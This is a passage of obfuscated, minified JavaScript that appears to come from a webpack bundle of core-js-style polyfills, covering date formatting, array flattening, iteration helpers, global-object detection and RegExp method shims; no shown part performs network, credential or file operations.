_0x4ef475=_0x1ef3e2;if(!_0x1aabcb[_0x4ef475(0x333)](isFinite,_0x24a86f['call'](this)))throw RangeError(_0x1aabcb[_0x4ef475(0x33d)]);var _0x8de864=this,_0x105c3c=_0x8de864[_0x4ef475(0x851)](),_0xc8b369=_0x8de864[_0x4ef475(0x152)](),_0x50b1c3=_0x1aabcb[_0x4ef475(0x6de)](_0x105c3c,0x0)?'-':_0x1aabcb[_0x4ef475(0x813)](_0x105c3c,0x270f)?'+':'';return _0x1aabcb['fvIdX'](_0x1aabcb[_0x4ef475(0x2a5)](_0x1aabcb[_0x4ef475(0x441)](_0x1aabcb[_0x4ef475(0x4a3)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb['Bgcih'](_0x1aabcb[_0x4ef475(0x2da)](_0x1aabcb[_0x4ef475(0x50e)](_0x1aabcb[_0x4ef475(0x50e)](_0x50b1c3,(_0x1aabcb[_0x4ef475(0x949)]+Math[_0x4ef475(0x174)](_0x105c3c))[_0x4ef475(0x2c5)](_0x50b1c3?-0x6:-0x4)),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x1aabcb['gsOkc'](_0x8de864[_0x4ef475(0x2e5)](),0x1))),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x8de864['getUTCDate']()))+'T'+_0x1aabcb['xirgY'](_0x36b60c,_0x8de864[_0x4ef475(0x48a)]()),':')+_0x1aabcb[_0x4ef475(0x47d)](_0x36b60c,_0x8de864['getUTCMinutes']()),':'),_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0x8de864['getUTCSeconds']())),'.'),_0xc8b369>0x63?_0xc8b369:_0x1aabcb['gsOkc']('0',_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0xc8b369))),'Z');}:_0x56b6d4;},0x366:(_0x4435c3,_0x116a8f,_0x2c316c)=>{'use strict';var _0x564cee=_0x4e22a8;var _0xaa47ff=_0x1aabcb[_0x564cee(0x61f)](_0x2c316c,0x1b5f),_0x574280=_0x1aabcb[_0x564cee(0x718)](_0x2c316c,0x699),_0x39c7f0=_0x564cee(0x367);_0x4435c3['exports']=function(_0x1668d5){var _0x3953a9=_0x564cee;if(_0x1aabcb[_0x3953a9(0x1b9)](_0x1aabcb[_0x3953a9(0x465)],_0x1668d5)&&_0x1668d5!==_0x39c7f0&&_0x1aabcb['LOTVq'](_0x1aabcb[_0x3953a9(0x867)],_0x1668d5))throw _0x1aabcb[_0x3953a9(0x61f)](TypeError,_0x1aabcb[_0x3953a9(0x70b)]);return _0x1aabcb[_0x3953a9(0x272)](_0x574280,_0xaa47ff(this),_0x1aabcb[_0x3953a9(0x748)](_0x1668d5,_0x39c7f0));};},0x54b:_0x192abe=>{var _0x5905c4=_0x4e22a8,_0x25c4e8={'eZZEU':function(_0x2882b0,_0x73e51a){var _0x51a6d2=a0_0x5111;return _0x1aabcb[_0x51a6d2(0x418)](_0x2882b0,_0x73e51a);},'rDvzz':function(_0x216fae,_0x187fa3){var _0x2f7280=a0_0x5111;return _0x1aabcb[_0x2f7280(0x5bc)](_0x216fae,_0x187fa3);},'IjyNr':function(_0x5100bc,_0x1f0a06){return _0x5100bc+_0x1f0a06;}};_0x192abe[_0x5905c4(0x7b2)]=function(_0x176ecd){var _0x1b15af=_0x5905c4;if(_0x25c4e8[_0x1b15af(0x14c)](null,_0x176ecd))throw _0x25c4e8[_0x1b15af(0x327)](TypeError,_0x25c4e8[_0x1b15af(0x2cc)](_0x1b15af(0x397),_0x176ecd));return _0x176ecd;};},0x1b91:(_0x146c9c,_0x65f91d,_0x7a936a)=>{var _0x1c8126=_0x4e22a8,_0x2a000f={'cHrBe':function(_0x493324,_0x703951){var _0x30c89c=a0_0x5111;return _0x1aabcb[_0x30c89c(0x748)](_0x493324,_0x703951);}};_0x146c9c['exports']=!_0x1aabcb[_0x1c8126(0x5bc)](_0x7a936a,0x109d)(function(){var _0x36f782=_0x1c8126;return _0x2a000f[_0x36f782(0x479)](0x7,Object['defineProperty']({},'a',{'get':function(){return 0x7;}})['a']);});},0x999:(_0x2545bc,_0x5e313c,_0x137843)=>{var _0x2eb29d=_0x4e22a8,_0x490e96=_0x137843(0x14a6),_0x50efd3=_0x1aabcb[_0x2eb29d(0x18b)](_0x137843,0xee8)[_0x2eb29d(0x6f8)],_0x336286=_0x1aabcb['PwHAq'](_0x490e96,_0x50efd3)&&_0x1aabcb['UeJZs'](_0x490e96,_0x50efd3[_0x2eb29d(0xb6)]);_0x2545bc['exports']=function(_0x37a635){var _0x3cf9c1=_0x2eb29d;return _0x336286?_0x50efd3[_0x3cf9c1(0xb6)](_0x37a635):{};};},0x114e:_0xf1bf02=>{var _0x2c8ee1=_0x4e22a8;_0xf1bf02[_0x2c8ee1(0x7b2)]=_0x2c8ee1(0x5f4)[_0x2c8ee1(0x7cb)](',');},0x15a5:(_0x11791a,_0x6833cb,_0x2d2790)=>{var _0x40afab=_0x4e22a8,_0xd5adec=_0x2d2790(0x1c10),_0x254ae1=_0x1aabcb[_0x40afab(0xda)](_0x2d2790,0x11c4),_0x55386d=_0x1aabcb['XTGVQ'](_0x2d2790,0x124a);_0x11791a[_0x40afab(0x7b2)]=function(_0x185539){var _0x28a972=_0x40afab,_0x324b3a=_0x1aabcb[_0x28a972(0x5ca)](_0xd5adec,_0x185539),_0x21346f=_0x254ae1['f'];if(_0x21346f){for(var _0x42c2b4,_0x39c276=_0x1aabcb[_0x28a972(0xda)](_0x21346f,_0x185539),_0x92c920=_0x55386d['f'],_0x4c483e=0x0;_0x39c276[_0x28a972(0x5e0)]>_0x4c483e;)_0x92c920[_0x28a972(0x829)](_0x185539,_0x42c2b4=_0x39c276[_0x4c483e++])&&_0x324b3a[_0x28a972(0x60c)](_0x42c2b4);}return _0x324b3a;};},0xba9:(_0x32c40b,_0x1d1ef3,_0x5ad4d1)=>{var _0x2e1e64=_0x4e22a8,_0x9fd979={'SrdHI':function(_0x3ce3e9,_0x14a6fa){var _0x27ab06=a0_0x5111;return _0x1aabcb[_0x27ab06(0x1f4)](_0x3ce3e9,_0x14a6fa);},'CFlxO':function(_0x53a70c,_0x4af157){return _0x53a70c&_0x4af157;},'NYBcF':function(_0x20037f,_0x3636f9){return _0x20037f&_0x3636f9;},'TnxOo':function(_0xe15357,_0x238e47){return _0xe15357&&_0x238e47;},'Prvzr':function(_0x53a514,_0x4f2181,_0x4c6bd6){return _0x53a514(_0x4f2181,_0x4c6bd6);},'jXvbn':function(_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c){return _0x1aabcb['AjlAv'](_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c);},'igQnV':function(_0x343904,_0x328bc2,_0x3da150,_0x816dae){var _0x2351ec=a0_0x5111;return _0x1aabcb[_0x2351ec(0x513)](_0x343904,_0x328bc2,_0x3da150,_0x816dae);},'PabBL':function(_0x255298,_0x11f0c1){var _0x171f14=a0_0x5111;return _0x1aabcb[_0x171f14(0x748)](_0x255298,_0x11f0c1);}},_0xa30dd0=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0xee8),_0x335122=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0x160d),_0x2e613d=_0x1aabcb[_0x2e1e64(0x380)](_0x5ad4d1,0x1e30),_0x1c7465=_0x1aabcb['tUdok'](_0x5ad4d1,0x1c42),_0x27b689=_0x5ad4d1(0x2e5),_0x46ae0a=function(_0x2fea59,_0x3b6ff1,_0x285ece){var _0x196922=_0x2e1e64,_0x16bc32,_0x4a85d5,_0x12e93a,_0x12df62,_0x417377=_0x2fea59&_0x46ae0a['F'],_0x4e80cd=_0x9fd979[_0x196922(0x90f)](_0x2fea59,_0x46ae0a['G']),_0x2aafa7=_0x9fd979[_0x196922(0x5e2)](_0x2fea59,_0x46ae0a['S']),_0x2cf967=_0x9fd979['NYBcF'](_0x2fea59,_0x46ae0a['P']),_0x553023=_0x2fea59&_0x46ae0a['B'],_0x47c37f=_0x4e80cd?_0xa30dd0:_0x2aafa7?_0xa30dd0[_0x3b6ff1]||(_0xa30dd0[_0x3b6ff1]={}):(_0xa30dd0[_0x3b6ff1]||{})['prototype'],_0x14a190=_0x4e80cd?_0x335122:_0x335122[_0x3b6ff1]||(_0x335122[_0x3b6ff1]={}),_0x339ef0=_0x14a190['prototype']||(_0x14a190['prototype']={});for(_0x16bc32 in(_0x4e80cd&&(_0x285ece=_0x3b6ff1),_0x285ece))_0x12e93a=((_0x4a85d5=!_0x417377&&_0x47c37f&&void 0x0!==_0x47c37f[_0x16bc32])?_0x47c37f:_0x285ece)[_0x16bc32],_0x12df62=_0x9fd979[_0x196922(0x52c)](_0x553023,_0x4a85d5)?_0x27b689(_0x12e93a,_0xa30dd0):_0x2cf967&&_0x196922(0x8de)==typeof _0x12e93a?_0x9fd979['Prvzr'](_0x27b689,Function[_0x196922(0x829)],_0x12e93a):_0x12e93a,_0x47c37f&&_0x9fd979['jXvbn'](_0x1c7465,_0x47c37f,_0x16bc32,_0x12e93a,_0x2fea59&_0x46ae0a['U']),_0x14a190[_0x16bc32]!=_0x12e93a&&_0x9fd979['igQnV'](_0x2e613d,_0x14a190,_0x16bc32,_0x12df62),_0x2cf967&&_0x9fd979[_0x196922(0x8b7)](_0x339ef0[_0x16bc32],_0x12e93a)&&(_0x339ef0[_0x16bc32]=_0x12e93a);};_0xa30dd0[_0x2e1e64(0x5ea)]=_0x335122,_0x46ae0a['F']=0x1,_0x46ae0a['G']=0x2,_0x46ae0a['S']=0x4,_0x46ae0a['P']=0x8,_0x46ae0a['B']=0x10,_0x46ae0a['W']=0x20,_0x46ae0a['U']=0x40,_0x46ae0a['R']=0x80,_0x32c40b[_0x2e1e64(0x7b2)]=_0x46ae0a;},0x2294:(_0x53be52,_0x509274,_0x3241e7)=>{var _0x4fa5d0=_0x4e22a8,_0x368046=_0x1aabcb[_0x4fa5d0(0x380)](_0x3241e7,0x18aa)(_0x1aabcb['BmHva']);_0x53be52[_0x4fa5d0(0x7b2)]=function(_0x1b1e27){var _0x1ec986=_0x4fa5d0,_0x5ee4f7=/./;try{_0x1aabcb[_0x1ec986(0x51a)][_0x1b1e27](_0x5ee4f7);}catch(_0x3b4b72){try{return _0x5ee4f7[_0x368046]=!0x1,!_0x1aabcb['dsgvV'][_0x1b1e27](_0x5ee4f7);}catch(_0x4e3d86){}}return!0x0;};},0x109d:_0x96b1d6=>{var _0x2031a0=_0x4e22a8;_0x96b1d6[_0x2031a0(0x7b2)]=function(_0xbb05cc){try{return!!_0xbb05cc();}catch(_0x409a52){return!0x0;}};},0x1f92:(_0x581914,_0x389b32,_0xc5ea69)=>{'use strict';var _0x36147f=_0x4e22a8,_0x15884e={'ZTBXp':function(_0x303e27,_0x58c4f1){return _0x1aabcb['LOTVq'](_0x303e27,_0x58c4f1);},'fehBx':_0x1aabcb[_0x36147f(0x5f8)],'HNXte':function(_0x12befc,_0x1b9240){return _0x12befc&&_0x1b9240;}};_0x1aabcb['dJWcX'](_0xc5ea69,0x204d);var _0x5c7a24=_0xc5ea69(0x1c42),_0x40715d=_0x1aabcb[_0x36147f(0x782)](_0xc5ea69,0x1e30),_0x50da65=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x109d),_0x28b360=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x54b),_0x11efe0=_0xc5ea69(0x18aa),_0x238d0e=_0xc5ea69(0x48d),_0x113756=_0x1aabcb[_0x36147f(0x6ce)](_0x11efe0,_0x1aabcb[_0x36147f(0x40b)]),_0xa5b78f=!_0x50da65(function(){var _0x31957c=_0x36147f,_0x1aa841=/./;return _0x1aa841[_0x31957c(0x23b)]=function(){var _0x534c3e=_0x31957c,_0x21554b=[];return _0x21554b[_0x534c3e(0x6a5)]={'a':'7'},_0x21554b;},_0x15884e['ZTBXp']('7',''[_0x31957c(0x26f)](_0x1aa841,_0x15884e['fehBx']));}),_0x143623=(function(){var _0x591936=_0x36147f,_0x3943af=/(?:)/,_0x5a71fc=_0x3943af['exec'];_0x3943af[_0x591936(0x23b)]=function(){return _0x5a71fc['apply'](this,arguments);};var _0x52d53c='ab'[_0x591936(0x7cb)](_0x3943af);return 0x2===_0x52d53c[_0x591936(0x5e0)]&&'a'===_0x52d53c[0x0]&&_0x1aabcb[_0x591936(0x11c)]('b',_0x52d53c[0x1]);}());_0x581914[_0x36147f(0x7b2)]=function(_0x277b6e,_0x58cd77,_0x1feb8c){var _0x354b94=_0x36147f,_0x42b962={'oeAhe':_0x354b94(0x7cb)},_0x58747a=_0x1aabcb[_0x354b94(0x8a2)](_0x11efe0,_0x277b6e),_0x57bbb3=!_0x50da65(function(){var _0x26476b={};return _0x26476b[_0x58747a]=function(){return 0x7;},0x7!=''[_0x277b6e](_0x26476b);}),_0x2d790=_0x57bbb3?!_0x1aabcb['SFQCB'](_0x50da65,function(){var _0x1ac3da=_0x354b94,_0x4800d8=!0x1,_0x4cdac9=/a/;return _0x4cdac9[_0x1ac3da(0x23b)]=function(){return _0x4800d8=!0x0,null;},_0x42b962[_0x1ac3da(0x4bf)]===_0x277b6e&&(_0x4cdac9[_0x1ac3da(0x80c)]={},_0x4cdac9['constructor'][_0x113756]=function(){return _0x4cdac9;}),_0x4cdac9[_0x58747a](''),!_0x4800d8;}):void 0x0;if(_0x1aabcb['nsMTg'](!_0x57bbb3,!_0x2d790)||_0x1aabcb['sPVWl'](_0x1aabcb[_0x354b94(0x538)],_0x277b6e)&&!_0xa5b78f||_0x1aabcb['NdRMw']===_0x277b6e&&!_0x143623){var _0x4e24e4=/./[_0x58747a],_0x1cab31=_0x1aabcb['gWaCP'](_0x1feb8c,_0x28b360,_0x58747a,''[_0x277b6e],function(_0x5d7264,_0x12356c,_0x5ecfb3,_0x46b222,_0xed5222){var _0x529117=_0x354b94;return _0x12356c['exec']===_0x238d0e?_0x15884e[_0x529117(0xed)](_0x57bbb3,!_0xed5222)?{'done':!0x0,'value':_0x4e24e4[_0x529117(0x829)](_0x12356c,_0x5ecfb3,_0x46b222)}:{'done':!0x0,'value':_0x5d7264['call'](_0x5ecfb3,_0x12356c,_0x46b222)}:{'done':!0x1};}),_0x4f4370=_0x1cab31[0x0],_0x4dc837=_0x1cab31[0x1];_0x1aabcb['zMLzE'](_0x5c7a24,String[_0x354b94(0x594)],_0x277b6e,_0x4f4370),_0x40715d(RegExp[_0x354b94(0x594)],_0x58747a,_0x1aabcb[_0x354b94(0x657)](0x2,_0x58cd77)?function(_0x40e182,_0xda0666){var _0x57808c=_0x354b94;return _0x4dc837[_0x57808c(0x829)](_0x40e182,this,_0xda0666);}:function(_0x5933a7){var _0x2b4a69=_0x354b94;return _0x4dc837[_0x2b4a69(0x829)](_0x5933a7,this);});}};},0xc92:(_0x255c66,_0x55df11,_0x141b5b)=>{'use strict';var _0x400f07=_0x4e22a8;var _0x1326fc=_0x1aabcb[_0x400f07(0x6ce)](_0x141b5b,0x1b5f);_0x255c66[_0x400f07(0x7b2)]=function(){var _0x42cf11=_0x400f07,_0x267320=_0x1aabcb['yNwGj'](_0x1326fc,this),_0x3827f3='';return _0x267320[_0x42cf11(0xc9)]&&(_0x3827f3+='g'),_0x267320[_0x42cf11(0x789)]&&(_0x3827f3+='i'),_0x267320[_0x42cf11(0x700)]&&(_0x3827f3+='m'),_0x267320['unicode']&&(_0x3827f3+='u'),_0x267320['sticky']&&(_0x3827f3+='y'),_0x3827f3;};},0xcfd:(_0x1ae188,_0x15533d,_0x45ef47)=>{'use strict';var _0x343bbb=_0x4e22a8,_0x33d256={'ledSm':function(_0x2da432,_0x5b5e69,_0x1d224f,_0x3d6580){return _0x2da432(_0x5b5e69,_0x1d224f,_0x3d6580);},'RwdTm':function(_0x56c1c0,_0x5485fd){var _0x2d9880=a0_0x5111;return _0x1aabcb[_0x2d9880(0x6de)](_0x56c1c0,_0x5485fd);},'pzfum':function(_0x96ec92,_0x4cff14){return _0x1aabcb['xvMKq'](_0x96ec92,_0x4cff14);},'kEpbl':function(_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e){return _0x1aabcb['zMLzE'](_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e);},'BoEog':function(_0x4bbe7e,_0x376e98){return _0x1aabcb['yNwGj'](_0x4bbe7e,_0x376e98);},'kiOAN':function(_0x4d5c46,_0x51c454){return _0x4d5c46>_0x51c454;},'yREvM':function(_0x53f0cc,_0xf111cf){var _0x2f7af1=a0_0x5111;return _0x1aabcb[_0x2f7af1(0x70a)](_0x53f0cc,_0xf111cf);},'jnQzI':function(_0x340a7b,_0x549ef1){return _0x1aabcb['ZGZZH'](_0x340a7b,_0x549ef1);},'xYKhq':function(_0x4d9c87,_0x136862){return _0x1aabcb['tRXqc'](_0x4d9c87,_0x136862);},'CzLwl':function(_0x4d113e){var _0x334049=a0_0x5111;return _0x1aabcb[_0x334049(0x7a2)](_0x4d113e);}};var _0x37974b=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x10ce),_0x1d4c93=_0x1aabcb['yNwGj'](_0x45ef47,0x14a6),_0x5b4a0d=_0x45ef47(0x36b),_0x54efbb=_0x45ef47(0x2e5),_0x6e4aaf=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x18aa)(_0x1aabcb[_0x343bbb(0x7c4)]);_0x1ae188[_0x343bbb(0x7b2)]=function _0x18fe90(_0x40f864,_0x1be857,_0x4fe371,_0x187455,_0x22b85b,_0x10c142,_0x42ba37,_0x4b2860){var _0x405bcf=_0x343bbb;for(var _0x521cc2,_0x46bbbc,_0xd0895b=_0x22b85b,_0x408780=0x0,_0x33b9b6=!!_0x42ba37&&_0x33d256['ledSm'](_0x54efbb,_0x42ba37,_0x4b2860,0x3);_0x33d256[_0x405bcf(0x309)](_0x408780,_0x187455);){if(_0x33d256[_0x405bcf(0x917)](_0x408780,_0x4fe371)){if(_0x521cc2=_0x33b9b6?_0x33d256[_0x405bcf(0x81b)](_0x33b9b6,_0x4fe371[_0x408780],_0x408780,_0x1be857):_0x4fe371[_0x408780],_0x46bbbc=!0x1,_0x33d256[_0x405bcf(0x25d)](_0x1d4c93,_0x521cc2)&&(_0x46bbbc=void 0x0!==(_0x46bbbc=_0x521cc2[_0x6e4aaf])?!!_0x46bbbc:_0x33d256['BoEog'](_0x37974b,_0x521cc2)),_0x46bbbc&&_0x33d256[_0x405bcf(0x39f)](_0x10c142,0x0))_0xd0895b=_0x33d256[_0x405bcf(0x645)](_0x18fe90(_0x40f864,_0x1be857,_0x521cc2,_0x33d256[_0x405bcf(0x25d)](_0x5b4a0d,_0x521cc2[_0x405bcf(0x5e0)]),_0xd0895b,_0x33d256['jnQzI'](_0x10c142,0x1)),0x1);else{if(_0x33d256[_0x405bcf(0x34d)](_0xd0895b,0x1fffffffffffff))throw _0x33d256[_0x405bcf(0x2de)](TypeError);_0x40f864[_0xd0895b]=_0x521cc2;}_0xd0895b++;}_0x408780++;}return _0xd0895b;};},0xdcb:(_0x58cb03,_0x4a5265,_0x10a882)=>{var _0x35adf6=_0x4e22a8,_0x3b178c={'wuOEU':function(_0x18d5b7,_0x5d81c7){return _0x18d5b7(_0x5d81c7);},'kGyvz':function(_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b){var _0x43059d=a0_0x5111;return _0x1aabcb[_0x43059d(0x5ed)](_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b);},'SmQHa':function(_0x166160,_0x22adda){var _0x5842fb=a0_0x5111;return _0x1aabcb[_0x5842fb(0x748)](_0x166160,_0x22adda);},'myjxV':_0x1aabcb[_0x35adf6(0x5c8)],'QMunQ':function(_0x4669c9,_0x37d409){return _0x4669c9(_0x37d409);},'aRavI':_0x1aabcb[_0x35adf6(0x2c8)],'RerJB':function(_0x47aa90,_0x46fdf3){return _0x1aabcb['soSNQ'](_0x47aa90,_0x46fdf3);},'aWKbR':function(_0x3ebc73,_0x684a14){return _0x3ebc73===_0x684a14;},'KNWTM':function(_0x28ac29,_0x209086,_0x3a246d){return _0x28ac29(_0x209086,_0x3a246d);},'jaqGu':function(_0x7852f3,_0x3b524d){var _0x46f31e=_0x35adf6;return _0x1aabcb[_0x46f31e(0x6ce)](_0x7852f3,_0x3b524d);},'iUprs':function(_0x1282de,_0x588ec1){var _0x5c7adf=_0x35adf6;return _0x1aabcb[_0x5c7adf(0x79c)](_0x1282de,_0x588ec1);}},_0x5e16dc=_0x10a882(0x2e5),_0x5a8d39=_0x10a882(0x2293),_0x1a56ca=_0x1aabcb['RHQhN'](_0x10a882,0x199b),_0x188502=_0x10a882(0x1b5f),_0x3de23f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x36b),_0x4fe93f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x232a),_0x258bb6={},_0x1b7adf={},_0x24eb24=_0x58cb03[_0x35adf6(0x7b2)]=function(_0xb7610b,_0x3c44d9,_0x513877,_0x548ea5,_0xb78163){var _0x2e0c24=_0x35adf6,_0x77b30c,_0x1615e4,_0x4389c1,_0x4ab62b,_0x56aabd=_0xb78163?function(){return _0xb7610b;}:_0x3b178c[_0x2e0c24(0x2f7)](_0x4fe93f,_0xb7610b),_0x558898=_0x3b178c[_0x2e0c24(0x71b)](_0x5e16dc,_0x513877,_0x548ea5,_0x3c44d9?0x2:0x1),_0x5015cb=0x0;if(_0x3b178c['SmQHa'](_0x3b178c[_0x2e0c24(0x25c)],typeof _0x56aabd))throw _0x3b178c['QMunQ'](TypeError,_0xb7610b+_0x3b178c[_0x2e0c24(0x618)]);if(_0x3b178c[_0x2e0c24(0x3b0)](_0x1a56ca,_0x56aabd)){for(_0x77b30c=_0x3de23f(_0xb7610b[_0x2e0c24(0x5e0)]);_0x3b178c[_0x2e0c24(0x48e)](_0x77b30c,_0x5015cb);_0x5015cb++)if(_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b=_0x3c44d9?_0x3b178c[_0x2e0c24(0x8eb)](_0x558898,_0x3b178c[_0x2e0c24(0x941)](_0x188502,_0x1615e4=_0xb7610b[_0x5015cb])[0x0],_0x1615e4[0x1]):_0x3b178c[_0x2e0c24(0x941)](_0x558898,_0xb7610b[_0x5015cb]),_0x258bb6)||_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}else{for(_0x4389c1=_0x56aabd[_0x2e0c24(0x829)](_0xb7610b);!(_0x1615e4=_0x4389c1[_0x2e0c24(0x160)]())[_0x2e0c24(0x7ae)];)if(_0x3b178c['iUprs'](_0x4ab62b=_0x5a8d39(_0x4389c1,_0x558898,_0x1615e4[_0x2e0c24(0xc4)],_0x3c44d9),_0x258bb6)||_0x3b178c[_0x2e0c24(0x197)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}};_0x24eb24[_0x35adf6(0x453)]=_0x258bb6,_0x24eb24[_0x35adf6(0x541)]=_0x1b7adf;},0x12:(_0x5c4440,_0x4cd000,_0x2471c)=>{var _0x33b32e=_0x4e22a8;_0x5c4440[_0x33b32e(0x7b2)]=_0x2471c(0xef1)(_0x33b32e(0x7c9),Function[_0x33b32e(0x844)]);},0xee8:_0x15a44d=>{var _0x1c2304=_0x4e22a8,_0x18bd97=_0x15a44d[_0x1c2304(0x7b2)]=_0x1aabcb['xNlUP'](_0x1aabcb[_0x1c2304(0x7df)],typeof window)&&window[_0x1c2304(0x16d)]==Math?window:_0x1aabcb[_0x1c2304(0x1df)](_0x1aabcb[_0x1c2304(0x7df)],typeof self)&&_0x1aabcb['mtJjo'](self[_0x1c2304(0x16d)],Math)?self:Function(_0x1aabcb[_0x1c2304(0x2b5)])();_0x1aabcb['mtJjo'](_0x1aabcb['vRlHL'],typeof __g)&&(__g=_0x18bd97);},0x23dd:_0x335cac=>{var _0x16db14=_0x4e22a8,_0x49b74d={}[_0x16db14(0x747)];_0x335cac[_0x16db14(0x7b2)]=function(_0x56de13,_0xbbe718){return _0x49b74d['call'](_0x56de13,_0xbbe718);};},0x1e30:(_0x12b084,_0x4a02e1,_0x4b2843)=>{var _0xdb9365=_0x4e22a8,_0x5891fd=_0x1aabcb['IXeRL'](_0x4b2843,0x243b),_0x4a2edc=_0x1aabcb['uJziU'](_0x4b2843,0x2a9);_0x12b084[_0xdb9365(0x7b2)]=_0x4b2843(0x1b91)?function(_0x47f2ed,_0xb701fc,_0x1d8af8){var _0x41db3e=_0xdb9365;return _0x5891fd['f'](_0x47f2ed,_0xb701fc,_0x1aabcb[_0x41db3e(0x787)](_0x4a2edc,0x1,_0x1d8af8));}:function(_0xa73732,_0x59de57,_0x381d04){return _0xa73732[_0x59de57]=_0x381d04,_0xa73732;};},0x27f:(_0x37333c,_0x440ee6,_0x49395d)=>{var _0x46cc59=_0x4e22a8,_0x1c755f=_0x49395d(0xee8)[_0x46cc59(0x6f8)];_0x37333c[_0x46cc59(0x7b2)]=_0x1c755f&&_0x1c755f['documentElement'];},0x6c6:(_0x37f5d5,_0x199ee7,_0x42cf4d)=>{var _0x3dd9c4=_0x4e22a8;_0x37f5d5[_0x3dd9c4(0x7b2)]=!_0x1aabcb[_0x3dd9c4(0x635)](_0x42cf4d,0x1b91)&&!_0x1aabcb['YfKuZ'](_0x42cf4d,0x109d)(function(){var _0x2e1d69=_0x3dd9c4;return _0x1aabcb[_0x2e1d69(0x1df)](0x7,Object[_0x2e1d69(0x10b)](_0x1aabcb[_0x2e1d69(0x2a0)](_0x42cf4d,0x999)(_0x1aabcb[_0x2e1d69(0x8c4)]),'a',{'get':function(){return 0x7;}})['a']);});},0x10a:(_0x2556ff,_0x9dc962,_0x2bda15)=>{var _0x3f28d0=_0x4e22a8,_0x200e11=_0x1aabcb[_0x3f28d0(0x635)](_0x2bda15,0x14a6),_0x43811a=_0x2bda15(0x1ccf)[_0x3f28d0(0x3ac)];_0x2556ff[_0x3f28d0(0x7b2)]=function(_0x1bbb5e,_0x297513,_0x260173){var _0x521490=_0x3f28d0,_0x48f158,_0x58dfeb=_0x297513[_0x521490(0x80c)];return _0x1aabcb['jPGcp'](_0x58dfeb,_0x260173)&&_0x1aabcb[_0x521490(0xf6)](_0x1aabcb[_0x521490(0x5c8)],typeof _0x58dfeb)&&_0x1aabcb[_0x521490(0x8a9)](_0x48f158=_0x58dfeb[_0x521490(0x594)],_0x260173[_0x521490(0x594)])&&_0x1aabcb['YfKuZ'](_0x200e11,_0x48f158)&&_0x43811a&&_0x1aabcb[_0x521490(0x5d5)](_0x43811a,_0x1bbb5e,_0x48f158),_0x1bbb5e;};},0x1c4a:_0x5d12ab=>{var _0x56911c=_0x4e22a8;_0x5d12ab[_0x56911c(0x7b2)]=function(_0x548fed,_0x288dbe,_0x367f7d){var _0x22ab89=_0x56911c,_0x457462=_0x1aabcb[_0x22ab89(0x79c)](void 0x0,_0x367f7d);switch(_0x288dbe['length']){case 0x0:return _0x457462?_0x1aabcb[_0x22ab89(0x7a2)](_0x548fed):_0x548fed['call'](_0x367f7d);case 0x1:return _0x457462?_0x1aabcb[_0x22ab89(0x635)](_0x548fed,_0x288dbe[0x0]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0]);case 0x2:return _0x457462?_0x548fed(_0x288dbe[0x0],_0x288dbe[0x1]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1]);case 0x3:return _0x457462?_0x1aabcb[_0x22ab89(0x16a)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]);case 0x4:return _0x457462?_0x1aabcb[_0x22ab89(0x5aa)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]);}return _0x548fed['apply'](_0x367f7d,_0x288dbe);};},0x2645:(_0x47884b,_0x17b430,_0x3a2a39)=>{var _0x1e6741=_0x4e22a8,_0x374f9e=_0x3a2a39(0x7f0);_0x47884b[_0x1e6741(0x7b2)]=_0x1aabcb['PstrU'](Object,'z')['propertyIsEnumerable'](0x0)?Object:function(_0x40f33e){var _0x3c533d=_0x1e6741;return _0x3c533d(0x7a7)==_0x1aabcb[_0x3c533d(0x1de)](_0x374f9e,_0x40f33e)?_0x40f33e['split'](''):_0x1aabcb['wlbpV'](Object,_0x40f33e);};},0x199b:(_0x59224f,_0x4aab98,_0x524434)=>{var _0x396e43=_0x4e22a8,_0x518fb7=_0x524434(0xaf3),_0x3e383b=_0x1aabcb[_0x396e43(0x517)](_0x524434,0x18aa)(_0x1aabcb[_0x396e43(0x8e1)]),_0x3319c7=Array['prototype'];_0x59224f[_0x396e43(0x7b2)]=function(_0x1bee8c){var _0x26d4e8=_0x396e43;return _0x1aabcb[_0x26d4e8(0x7af)](void 0x0,_0x1bee8c)&&(_0x518fb7[_0x26d4e8(0xd6)]===_0x1bee8c||_0x1aabcb[_0x26d4e8(0x46d)](_0x3319c7[_0x3e383b],_0x1bee8c));};},0x10ce:(_0x137739,_0x3b30eb,_0xe16fe6)=>{var _0x53601e=_0x4e22a8,_0x5ab474=_0x1aabcb['WEndA'](_0xe16fe6,0x7f0);_0x137739['exports']=Array[_0x53601e(0x169)]||function(_0x3d2490){return'Array'==_0x1aabcb['wYkzQ'](_0x5ab474,_0x3d2490);};},0x20af:(_0x4b7bf0,_0x5394a5,_0x5e0012)=>{var 